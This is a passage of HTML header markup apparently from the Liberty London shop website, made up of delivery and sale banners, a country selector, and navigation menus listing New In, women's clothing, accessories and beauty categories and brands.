            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/sale/" class="text-truncate ga4-tracking" title="Sale: Up to 50% off" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Sale: Up to 50% off","creative_slot": "site_message_3"
			  }'>Sale: Up to 50% off
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/uk/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/uk/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/uk/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/inspiration/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                                    <a href="/uk/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/uk/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Wild Nutrition" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Food-Grown, Research Backed</span><p class="heading akzidenz-grotesk-pro-light">Wild Nutrition</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/uk/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/uk/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/uk/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/uk/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/uk/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/uk/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/women/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/uk/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/uk/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/uk/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/uk/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/uk/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/uk/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/uk/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/uk/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<a href="https://www.libertylondon.com/uk/department/women/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed at Liberty","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Just Landed at Liberty" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Womens-New-In-v2?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Womens-New-In-v2?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Womens-New-In-v2?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Just Landed at Liberty</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/uk/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
